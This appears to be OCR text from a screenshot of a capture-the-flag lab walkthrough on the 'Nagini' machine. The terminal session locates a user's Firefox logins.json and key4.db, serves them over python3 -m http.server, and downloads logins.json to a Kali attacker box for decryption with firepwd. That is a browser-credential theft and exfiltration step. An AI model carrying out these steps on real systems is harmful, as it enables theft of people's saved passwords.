 1 2 3 4
7:33
root@kali: ~/firepwd
File Actions Edit View Help
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | login
login: Cannot possibly work without effective root
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | grep login
-rw------- 1 hermoine hermoine 1072 Apr 4 2021 logins-backup.json
-rw------- 1 hermoine hermoine 593 Apr 4 2021 logins.json
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls -la | grep key4.db
-rw------- 1 hermoine hermoine 294912 Jun 2 2019 key4.db
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cd
hermoine@Nagini:~$ ls
bin firefox_decrypt.py firepwd horcrux2.txt key4.db logins.json
hermoine@Nagini:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:800http://0.0.0.0:8000/)
192.168.29.218 - - [16/Jun/2023 17:03:42] "GET /logins.json HTTP/1.1" 200 -
┌──(root㉿kali)-[~]
└─# ls
curl Documents exploit.py file.txt firepwd Music Public server_hogwarts Templates Videos
Desktop Downloads file.html firefox_decrypt Gopherus Pictures quiche shell.php test.php
┌──(root㉿kali)-[~]
└─# cd firepwd
┌──(root㉿kali)-[~/firepwd]
└─# ls
firepwd.py LICENSE mozilla_db mozilla_pbe.pdf mozilla_pbe.svg readme.md requirements.txt
┌──(root㉿kali)-[~/firepwd]
└─# wget http://192.168.29.46:8000/logins.json
--2023-06-16 07:33:25-- http://192.168.29.46:8000/logins.json
Connecting to 192.168.29.46:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 593 [application/json]
Saving to: ‘logins.json’
logins.json 100%[===================================================>] 593 --.-KB/s in 0s
2023-06-16 07:33:25 (56.4 MB/s) - ‘logins.json’ saved [593/593]
┌──(root㉿kali)-[~/firepwd]
└─#
Right Ctrl